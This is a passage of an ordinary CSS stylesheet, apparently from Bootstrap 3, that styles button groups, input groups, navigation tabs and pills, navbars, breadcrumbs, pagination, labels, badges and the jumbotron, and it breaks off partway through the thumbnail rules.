.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.nav > li.disabled > a {
  color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
  visibility: hidden;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    visibility: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
.navbar-form {
  padding: 10px 15px;
  margin-top: 8px;
  margin-right: -15px;
  margin-bottom: 8px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #080808;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #ccc;
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #337ab7;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #337ab7;
  border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #286090;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border .2s ease-in-out;
       -o-transition: border .2s ease-in-out;
